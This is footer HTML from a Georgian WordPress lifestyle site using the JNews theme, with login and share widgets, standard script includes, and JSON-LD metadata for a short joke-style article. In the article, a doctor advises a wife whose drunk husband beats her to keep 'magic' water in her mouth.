    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="http://inew.ge/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140"><a href="https://inew.ge/category/%e1%83%9b%e1%83%97%e1%83%90%e1%83%95%e1%83%90%e1%83%a0%e1%83%98/">მთავარი</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138"><a href="https://inew.ge/category/%e1%83%90%e1%83%a1%e1%83%a2%e1%83%a0%e1%83%9d%e1%83%9a%e1%83%9d%e1%83%92%e1%83%98%e1%83%90/">ასტროლოგია</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139"><a href="https://inew.ge/category/%e1%83%99%e1%83%a3%e1%83%9a%e1%83%98%e1%83%9c%e1%83%90%e1%83%a0%e1%83%98%e1%83%90/">კულინარია</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141"><a href="https://inew.ge/category/%e1%83%9e%e1%83%9d%e1%83%9a%e1%83%98%e1%83%a2%e1%83%98%e1%83%99%e1%83%90/">დიასახლისებისთვის</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142"><a href="https://inew.ge/category/%e1%83%a0%e1%83%a9%e1%83%94%e1%83%95%e1%83%94%e1%83%91%e1%83%98/">რჩევები</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-143"><a href="https://inew.ge/category/%e1%83%a1%e1%83%90%e1%83%96%e1%83%9d%e1%83%92%e1%83%90%e1%83%93%e1%83%9d%e1%83%94%e1%83%91%e1%83%90/">საზოგადოება</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144"><a href="https://inew.ge/category/%e1%83%a2%e1%83%94%e1%83%a1%e1%83%a2%e1%83%94%e1%83%91%e1%83%98/">ტესტები</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145"><a href="https://inew.ge/category/%e1%83%a3%e1%83%a0%e1%83%97%e1%83%98%e1%83%94%e1%83%a0%e1%83%97%e1%83%9d%e1%83%91%e1%83%94%e1%83%91%e1%83%98/">ურთიერთობები</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="http://facebook.com" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="http://twitter.com" target='_blank' class="jeg_twitter"><i class="fa fa-twitter"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>&copy; 2026 <a href="http://jegtheme.com" title="Premium WordPress news &amp; magazine theme">JNews</a> - Premium WordPress news &amp; magazine theme by <a href="http://jegtheme.com" title="Jegtheme">Jegtheme</a>.</p>
</div>    </div>
</div>    </div>
</div><!-- Login Popup Content -->
<div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="login" method="post" accept-charset="utf-8">
            <h3>Welcome Back!</h3>            <p>Login to your account below</p>

            <!-- Form Messages -->
            <div class="form-message"></div>
            <p class="input_field">
                <input type="text" name="username" placeholder="Username" value="">
            </p>
            <p class="input_field">
                <input type="password" name="password" placeholder="Password" value="">
            </p>
            <p class="input_field remember_me">
                <input type="checkbox" id="remember_me" name="remember_me" value="true">
                <label for="remember_me">Remember Me</label>
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
			<p class="submit">
                <input type="hidden" name="action" value="login_handler">
                <input type="hidden" name="jnews_nonce" value="c0b4be9e63">
                <input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
                            </div>
        </form>
    </div>
</div>

<!-- Register Popup Content -->
<div id="jeg_registerform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="register" method="post" accept-charset="utf-8">
            <h3>Create New Account!</h3>            <p>Fill the forms below to register</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="email" placeholder="Your email" value="">
            </p>
            <p class="input_field">
                <input type="text" name="username" placeholder="Username" value="">
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
            <p class="submit">
                <input type="hidden" name="action" value="register_handler">
                <input type="hidden" name="jnews_nonce" value="c0b4be9e63">
                <input type="submit" name="jeg_login_button" class="button" value="Sign Up" data-process="Processing . . ." data-string="Sign Up">
            </p>
                        <div class="bottom_links clearfix">
                <span>All fields are required.</span>
                <a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>

<!-- Register Popup Content -->
<div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="forgot" method="post" accept-charset="utf-8">
            <h3>Retrieve your password</h3>
            <p>Please enter your username or email address to reset your password.</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="user_login" placeholder="Your email or username" value="">
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
            <p class="submit">
                <input type="hidden" name="action" value="forget_password_handler">
                <input type="hidden" name="jnews_nonce" value="c0b4be9e63">
                <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div><script type="text/javascript">var jfla = ["view_counter"]</script>

<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Finew.ge%2F%25e1%2583%25a9%25e1%2583%2594%25e1%2583%259b%25e1%2583%2598-%25e1%2583%25a5%25e1%2583%259b%25e1%2583%2590%25e1%2583%25a0%25e1%2583%2598-%25e1%2583%25a1%25e1%2583%2590%25e1%2583%25ae%25e1%2583%259a%25e1%2583%25a8%25e1%2583%2598-%25e1%2583%25a7%25e1%2583%259d%25e1%2583%2595%25e1%2583%2594%25e1%2583%259a%2F" data-image-url="" data-title="%E2%80%9C%E1%83%A9%E1%83%94%E1%83%9B%E1%83%98+%E1%83%A5%E1%83%9B%E1%83%90%E1%83%A0%E1%83%98+%E1%83%A1%E1%83%90%E1%83%AE%E1%83%9A%E1%83%A8%E1%83%98+%E1%83%A7%E1%83%9D%E1%83%95%E1%83%94%E1%83%9A%E1%83%93%E1%83%A6%E1%83%94+%E1%83%9C%E1%83%90%E1%83%A1%E1%83%95%E1%83%90%E1%83%9B%E1%83%98+%E1%83%91%E1%83%A0%E1%83%A3%E1%83%9C%E1%83%93%E1%83%94%E1%83%91%E1%83%9D%E1%83%93%E1%83%90+%E1%83%93%E1%83%90+%E1%83%AE%E1%83%A8%E1%83%98%E1%83%A0%E1%83%90%E1%83%93+%E1%83%9B%E1%83%AA%E1%83%94%E1%83%9B%E1%83%93%E1%83%90%E2%80%A6+%E1%83%94%E1%83%A0%E1%83%97+%E1%83%93%E1%83%A6%E1%83%94%E1%83%A1+%E1%83%94%E1%83%A5%E1%83%98%E1%83%9B%E1%83%97%E1%83%90%E1%83%9C+%E1%83%9B%E1%83%98%E1%83%95%E1%83%94%E1%83%93%E1%83%98+%E1%83%93%E1%83%90+%E1%83%90%E1%83%A1%E1%83%94%E1%83%97%E1%83%98+%E1%83%AC%E1%83%90%E1%83%9B%E1%83%90%E1%83%9A%E1%83%98+%E1%83%9B%E1%83%98%E1%83%A0%E1%83%A9%E1%83%98%E1%83%90%E2%80%A6%E2%80%9D" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Finew.ge%2F%25e1%2583%25a9%25e1%2583%2594%25e1%2583%259b%25e1%2583%2598-%25e1%2583%25a5%25e1%2583%259b%25e1%2583%2590%25e1%2583%25a0%25e1%2583%2598-%25e1%2583%25a1%25e1%2583%2590%25e1%2583%25ae%25e1%2583%259a%25e1%2583%25a8%25e1%2583%2598-%25e1%2583%25a7%25e1%2583%259d%25e1%2583%2595%25e1%2583%2594%25e1%2583%259a%2F" data-image-url="" data-title="%E2%80%9C%E1%83%A9%E1%83%94%E1%83%9B%E1%83%98+%E1%83%A5%E1%83%9B%E1%83%90%E1%83%A0%E1%83%98+%E1%83%A1%E1%83%90%E1%83%AE%E1%83%9A%E1%83%A8%E1%83%98+%E1%83%A7%E1%83%9D%E1%83%95%E1%83%94%E1%83%9A%E1%83%93%E1%83%A6%E1%83%94+%E1%83%9C%E1%83%90%E1%83%A1%E1%83%95%E1%83%90%E1%83%9B%E1%83%98+%E1%83%91%E1%83%A0%E1%83%A3%E1%83%9C%E1%83%93%E1%83%94%E1%83%91%E1%83%9D%E1%83%93%E1%83%90+%E1%83%93%E1%83%90+%E1%83%AE%E1%83%A8%E1%83%98%E1%83%A0%E1%83%90%E1%83%93+%E1%83%9B%E1%83%AA%E1%83%94%E1%83%9B%E1%83%93%E1%83%90%E2%80%A6+%E1%83%94%E1%83%A0%E1%83%97+%E1%83%93%E1%83%A6%E1%83%94%E1%83%A1+%E1%83%94%E1%83%A5%E1%83%98%E1%83%9B%E1%83%97%E1%83%90%E1%83%9C+%E1%83%9B%E1%83%98%E1%83%95%E1%83%94%E1%83%93%E1%83%98+%E1%83%93%E1%83%90+%E1%83%90%E1%83%A1%E1%83%94%E1%83%97%E1%83%98+%E1%83%AC%E1%83%90%E1%83%9B%E1%83%90%E1%83%9A%E1%83%98+%E1%83%9B%E1%83%98%E1%83%A0%E1%83%A9%E1%83%98%E1%83%90%E2%80%A6%E2%80%9D" ><i class="fa fa-twitter"></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><div class="jeg_read_progress_wrapper"></div><script type="text/javascript" src="http://inew.ge/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://inew.ge/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="http://inew.ge/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="http://inew.ge/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.4" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="http://inew.ge/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="http://inew.ge/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/inew.ge\/%E1%83%A9%E1%83%94%E1%83%9B%E1%83%98-%E1%83%A5%E1%83%9B%E1%83%90%E1%83%A0%E1%83%98-%E1%83%A1%E1%83%90%E1%83%AE%E1%83%9A%E1%83%A8%E1%83%98-%E1%83%A7%E1%83%9D%E1%83%95%E1%83%94%E1%83%9A","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_GB","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"3683","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"inew.ge","zoom_button":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="http://inew.ge/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=7.1.9" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="http://inew.ge/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=7.1.9" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type="text/javascript" src="http://inew.ge/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/inew.ge\/%e1%83%a9%e1%83%94%e1%83%9b%e1%83%98-%e1%83%a5%e1%83%9b%e1%83%90%e1%83%a0%e1%83%98-%e1%83%a1%e1%83%90%e1%83%ae%e1%83%9a%e1%83%a8%e1%83%98-%e1%83%a7%e1%83%9d%e1%83%95%e1%83%94%e1%83%9a\/"},"dateCreated":"2022-07-27 20:25:45","datePublished":"2022-07-27 20:25:45","dateModified":"2023-01-13 13:31:48","url":"https:\/\/inew.ge\/%e1%83%a9%e1%83%94%e1%83%9b%e1%83%98-%e1%83%a5%e1%83%9b%e1%83%90%e1%83%a0%e1%83%98-%e1%83%a1%e1%83%90%e1%83%ae%e1%83%9a%e1%83%a8%e1%83%98-%e1%83%a7%e1%83%9d%e1%83%95%e1%83%94%e1%83%9a\/","headline":"\u201c\u10e9\u10d4\u10db\u10d8 \u10e5\u10db\u10d0\u10e0\u10d8 \u10e1\u10d0\u10ee\u10da\u10e8\u10d8 \u10e7\u10dd\u10d5\u10d4\u10da\u10d3\u10e6\u10d4 \u10dc\u10d0\u10e1\u10d5\u10d0\u10db\u10d8 \u10d1\u10e0\u10e3\u10dc\u10d3\u10d4\u10d1\u10dd\u10d3\u10d0 \u10d3\u10d0 \u10ee\u10e8\u10d8\u10e0\u10d0\u10d3 \u10db\u10ea\u10d4\u10db\u10d3\u10d0\u2026 \u10d4\u10e0\u10d7 \u10d3\u10e6\u10d4\u10e1 \u10d4\u10e5\u10d8\u10db\u10d7\u10d0\u10dc \u10db\u10d8\u10d5\u10d4\u10d3\u10d8 \u10d3\u10d0 \u10d0\u10e1\u10d4\u10d7\u10d8 \u10ec\u10d0\u10db\u10d0\u10da\u10d8 \u10db\u10d8\u10e0\u10e9\u10d8\u10d0\u2026\u201d","name":"\u201c\u10e9\u10d4\u10db\u10d8 \u10e5\u10db\u10d0\u10e0\u10d8 \u10e1\u10d0\u10ee\u10da\u10e8\u10d8 \u10e7\u10dd\u10d5\u10d4\u10da\u10d3\u10e6\u10d4 \u10dc\u10d0\u10e1\u10d5\u10d0\u10db\u10d8 \u10d1\u10e0\u10e3\u10dc\u10d3\u10d4\u10d1\u10dd\u10d3\u10d0 \u10d3\u10d0 \u10ee\u10e8\u10d8\u10e0\u10d0\u10d3 \u10db\u10ea\u10d4\u10db\u10d3\u10d0\u2026 \u10d4\u10e0\u10d7 \u10d3\u10e6\u10d4\u10e1 \u10d4\u10e5\u10d8\u10db\u10d7\u10d0\u10dc \u10db\u10d8\u10d5\u10d4\u10d3\u10d8 \u10d3\u10d0 \u10d0\u10e1\u10d4\u10d7\u10d8 \u10ec\u10d0\u10db\u10d0\u10da\u10d8 \u10db\u10d8\u10e0\u10e9\u10d8\u10d0\u2026\u201d","articleBody":"\u10ea\u10dd\u10e2\u10d0 \u10ee\u10dc\u10d8\u10e1 \u10ec\u10d8\u10dc, \u10e1\u10dd\u10ea\u10d8\u10d0\u10da\u10e3\u10e0 \u10e5\u10e1\u10d4\u10da Facebook-\u10d8\u10e1 \u10d4\u10e0\u10d7-\u10d4\u10e0\u10d7 \u10d2\u10d5\u10d4\u10e0\u10d3\u10d6\u10d4 \u10e1\u10d0\u10ee\u10d0\u10da\u10d8\u10e1\u10dd \u10de\u10dd\u10e1\u10e2\u10d8 \u10d2\u10d0\u10db\u10dd\u10e5\u10d5\u10d4\u10e7\u10dc\u10d3\u10d0, \u10e0\u10dd\u10db\u10d4\u10da\u10e1\u10d0\u10ea \u10e3\u10ea\u10d5\u10da\u10d4\u10da\u10d0\u10d3 \u10d2\u10d7\u10d0\u10d5\u10d0\u10d6\u10dd\u10d1\u10d7:\r\n\r\n\u10d4\u10e5\u10d8\u10db\u10d7\u10d0\u10dc \u10d0\u10ee\u10d0\u10da\u10d2\u10d0\u10d6\u10e0\u10d3\u10d0 \u10e5\u10d0\u10da\u10d8 \u10e8\u10d4\u10d3\u10d8\u10e1 \u10e1\u10d0\u10ee\u10d4\u10d6\u10d4 \u10db\u10d7\u10da\u10d0\u10d3 \u10d3\u10d0\u10da\u10e3\u10e0\u10ef\u10d4\u10d1\u10e3\u10da\u10d8.\r\n\r\n<img class=\" wp-image-16006 aligncenter\" src=\"http:\/\/inew.ge\/wp-content\/uploads\/2022\/07\/gaha-300x200.webp\" alt=\"\" width=\"1328\" height=\"885\" \/>\r\n\r\n\u2013 \u10e6\u10db\u10d4\u10e0\u10d7\u10dd \u10e9\u10d4\u10db\u10dd, \u10e0\u10d0 \u10d3\u10d0\u10d2\u10d4\u10db\u10d0\u10e0\u10d7\u10d0\u10d7? \u2013 \u10d4\u10d9\u10d8\u10d7\u10ee\u10d4\u10d1\u10d0 \u10d4\u10e5\u10d8\u10db\u10d8.\r\n\r\n\u2013 \u10d8\u10ea\u10d8\u10d7 \u10e0\u10d0 \u10d4\u10e5\u10d8\u10db\u10dd, \u10e7\u10dd\u10d5\u10d4\u10da\u10d7\u10d5\u10d8\u10e1, \u10e0\u10dd\u10d3\u10d4\u10e1\u10d0\u10ea \u10e5\u10db\u10d0\u10e0\u10d8 \u10e1\u10d0\u10ee\u10da\u10e8\u10d8 \u10dc\u10d0\u10e1\u10d5\u10d0\u10db\u10d8 \u10d1\u10e0\u10e3\u10dc\u10d3\u10d4\u10d1\u10d0, \u10e1\u10d0\u10e1\u10e2\u10d8\u10d9\u10d0\u10d3 \u10db\u10ea\u10d4\u10db\u10e1, \u10db\u10e3\u10e8\u10e2\u10d4\u10d1\u10d8\u10d7, \u10e4\u10d4\u10ee\u10d4\u10d1\u10d8\u10d7, \u10e1\u10d0\u10dc\u10d0\u10db \u10d2\u10dd\u10dc\u10d4\u10d1\u10d0\u10e1 \u10d0\u10e0 \u10d3\u10d0\u10d5\u10d9\u10d0\u10e0\u10d2\u10d0\u10d5.\r\n\r\n<img class=\" wp-image-16007 aligncenter\" src=\"http:\/\/inew.ge\/wp-content\/uploads\/2022\/07\/iuu-Copy-1-300x214.jpg\" alt=\"\" width=\"1328\" height=\"947\" \/>\r\n\r\n\u2013 \u10d3\u10d0\u10db\u10e8\u10d5\u10d8\u10d3\u10d3\u10d8\u10d7, \u10db\u10d0\u10d2\u10d8\u10e1 \u10ec\u10d0\u10db\u10d0\u10da\u10d8 \u10db\u10dd\u10db\u10d4\u10eb\u10d4\u10d1\u10dc\u10d4\u10d1\u10d0. \u10e8\u10d4\u10db\u10d3\u10d2\u10dd\u10db\u10e8\u10d8, \u10e0\u10dd\u10d3\u10d4\u10e1\u10d0\u10ea \u10e5\u10db\u10d0\u10e0\u10d8 \u10e1\u10d0\u10ee\u10da\u10e8\u10d8 \u10dc\u10d0\u10e1\u10d5\u10d0\u10db\u10d8 \u10d3\u10d0\u10d1\u10e0\u10e3\u10dc\u10d3\u10d4\u10d1\u10d0, \u10db\u10d6\u10d0\u10d3 \u10d2\u10e5\u10dd\u10dc\u10d3\u10d4\u10d7 \u10d2\u10d5\u10d8\u10e0\u10d8\u10da\u10d8\u10e1 \u10dc\u10d0\u10e7\u10d4\u10dc\u10d8 \u10d3\u10d0 \u10e0\u10dd\u10d2\u10dd\u10e0\u10ea \u10d9\u10d8 \u10dd\u10d7\u10d0\u10ee\u10e8\u10d8 \u10e8\u10d4\u10db\u10dd\u10d5\u10d0 \u10db\u10d0\u10e8\u10d8\u10dc\u10d5\u10d4 \u10e7\u10d4\u10da\u10e8\u10d8 \u10d2\u10d0\u10db\u10dd\u10d5\u10da\u10d4\u10d1\u10d0 \u10d3\u10d0\u10d8\u10ec\u10e7\u10d4\u10d7\u2026\r\n\r\n<img class=\" wp-image-16008 aligncenter\" src=\"http:\/\/inew.ge\/wp-content\/uploads\/2022\/07\/\u10d0\u10d0\u10d9-12-300x200.jpg\" alt=\"\" width=\"1200\" height=\"800\" \/>\r\n\r\n\u10dd\u10e0\u10d8 \u10d9\u10d5\u10d8\u10e0\u10d8\u10e1 \u10e8\u10d4\u10db\u10d3\u10d4\u10d2 \u10e5\u10d0\u10da\u10d8 \u10d8\u10e1\u10d4\u10d5 \u10d4\u10ec\u10d5\u10d4\u10d5\u10d0 \u10d4\u10e5\u10d8\u10db\u10e1, \u10d2\u10d0\u10ee\u10d0\u10e0\u10d4\u10d1\u10e3\u10da\u10d8 \u10d3\u10d0 \u10d4\u10e3\u10d1\u10dc\u10d4\u10d1\u10d0: \u2013 \u10d4\u10e5\u10d8\u10db\u10dd, \u10d7\u10e5\u10d5\u10d4\u10dc \u10dc\u10d0\u10db\u10d3\u10d5\u10d8\u10da\u10d8 \u10ef\u10d0\u10d3\u10dd\u10e5\u10d0\u10e0\u10d8 \u10ee\u10d0\u10e0\u10d7! \u10e0\u10dd\u10d3\u10d4\u10e1\u10d0\u10ea \u10e5\u10db\u10d0\u10e0\u10d8 \u10e1\u10d0\u10ee\u10da\u10e8\u10d8 \u10dc\u10d0\u10e1\u10d5\u10d0\u10db\u10d8 \u10d1\u10e0\u10e3\u10dc\u10d3\u10d4\u10d1\u10d0, \u10d2\u10d5\u10d8\u10e0\u10d8\u10da\u10d8\u10e1 \u10dc\u10d0\u10e7\u10d4\u10dc\u10e1 \u10de\u10d8\u10e0\u10e8\u10d8 \u10d5\u10d8\u10d2\u10e3\u10d1\u10d4\u10d1 \u10d3\u10d0 \u10e7\u10d4\u10da\u10e8\u10d8 \u10d5\u10d8\u10d5\u10da\u10d4\u10d1 \u10d3\u10d0 \u10d0\u10e6\u10d0\u10e0\u10d0\u10e4\u10d4\u10e0\u10d8 \u10ee\u10d3\u10d4\u10d1\u10d0, \u10d7\u10d8\u10d7\u10e1\u10d0\u10ea \u10d9\u10d8 \u10d0\u10e0 \u10db\u10d0\u10d9\u10d0\u10e0\u10d4\u10d1\u10e1!\r\n\r\n\u2013 \u10d0\u10d8 \u10ee\u10d4\u10d3\u10d0\u10d5\u10d7, \u10e0\u10d0 \u10d9\u10d0\u10e0\u10d2\u10d8\u10d0, \u10e0\u10dd\u10d3\u10d4\u10e1\u10d0\u10ea \u10de\u10d8\u10e0\u10d8 \u10d3\u10d0\u10d9\u10d0\u10d5\u10d4\u10d1\u10e3\u10da\u10d8 \u10d2\u10d0\u10e5\u10d5\u10d7! \u2013 \u10de\u10d0\u10e1\u10e3\u10ee\u10dd\u10d1\u10e1 \u10d4\u10e5\u10d8\u10db\u10d8.\r\n\r\n\u10d2\u10d7\u10ee\u10dd\u10d5\u10d7 \u10db\u10dd\u10d8\u10ec\u10dd\u10dc\u10d4\u10d7 \u10d3\u10d0 \u10d2\u10d0\u10d0\u10d6\u10d8\u10d0\u10e0\u10d4\u10d7 \u10e1\u10e2\u10d0\u10e2\u10d8\u10d0.. \u10d0\u10e1\u10d4\u10d5\u10d4 \u10d2\u10d0\u10d2\u10d5\u10d8\u10d6\u10d8\u10d0\u10e0\u10d4\u10d7 \u10d7\u10e5\u10d5\u10d4\u10dc\u10d8 \u10d0\u10d6\u10e0\u10d8 \u10d9\u10dd\u10db\u10d4\u10dc\u10e2\u10d0\u10e0\u10d4\u10d1\u10e8\u10d8..","author":{"@type":"Person","name":"inew","url":"https:\/\/inew.ge\/author\/inew\/","sameAs":["http:\/\/37.59.35.34\/~inewge1"]},"articleSection":["\u10e1\u10d0\u10d6\u10dd\u10d2\u10d0\u10d3\u10dd\u10d4\u10d1\u10d0"],"image":{"@type":"ImageObject","url":"https:\/\/inew.ge\/wp-content\/uploads\/2022\/07\/\u10dc\u10d9\u10dc.jpg","width":600,"height":365},"publisher":{"@type":"Organization","name":"","url":"https:\/\/inew.ge","logo":{"@type":"ImageObject","url":""},"sameAs":["http:\/\/facebook.com","http:\/\/twitter.com"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"\u201c\u10e9\u10d4\u10db\u10d8 \u10e5\u10db\u10d0\u10e0\u10d8 \u10e1\u10d0\u10ee\u10da\u10e8\u10d8 \u10e7\u10dd\u10d5\u10d4\u10da\u10d3\u10e6\u10d4 \u10dc\u10d0\u10e1\u10d5\u10d0\u10db\u10d8 \u10d1\u10e0\u10e3\u10dc\u10d3\u10d4\u10d1\u10dd\u10d3\u10d0 \u10d3\u10d0 \u10ee\u10e8\u10d8\u10e0\u10d0\u10d3 \u10db\u10ea\u10d4\u10db\u10d3\u10d0\u2026 \u10d4\u10e0\u10d7 \u10d3\u10e6\u10d4\u10e1 \u10d4\u10e5\u10d8\u10db\u10d7\u10d0\u10dc \u10db\u10d8\u10d5\u10d4\u10d3\u10d8 \u10d3\u10d0 \u10d0\u10e1\u10d4\u10d7\u10d8 \u10ec\u10d0\u10db\u10d0\u10da\u10d8 \u10db\u10d8\u10e0\u10e9\u10d8\u10d0\u2026\u201d","published":"2022-07-27 20:25:45","updated":"2023-01-13 13:31:48"}</script>
